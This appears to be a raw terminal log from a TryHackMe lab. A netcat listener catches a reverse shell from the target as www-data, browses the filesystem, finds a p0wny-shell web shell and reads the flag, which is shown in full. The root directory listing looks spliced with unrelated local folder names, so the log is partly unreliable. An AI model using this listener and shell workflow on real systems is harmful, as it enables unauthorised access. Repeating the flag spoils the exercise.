 yavuz@Lenovo:~/Masaüstü$ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.62.130 48986
Linux a2b9a5609bd8 4.15.0-109-generic #110-Ubuntu SMP Tue Jun 23 02:39:32 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 09:02:42 up 36 min,  0 users,  load average: 0.02, 0.08, 0.14
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
gokukScan
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
burp_pro
etc
home
lib
lib32
lib64
brave-
gnomeextens
libx32
media
mnt
opt
proc
root
Çöp
run
sbin
srv
sys
tmp
subfinder
usr
var
$ cd /var/www
$ ls
flag.txt
p0wny-shell
html
$ cat flag.txt
THM{MGEyYzJiYmI3ODIyM2FlNTNkNjZjYjFl}
$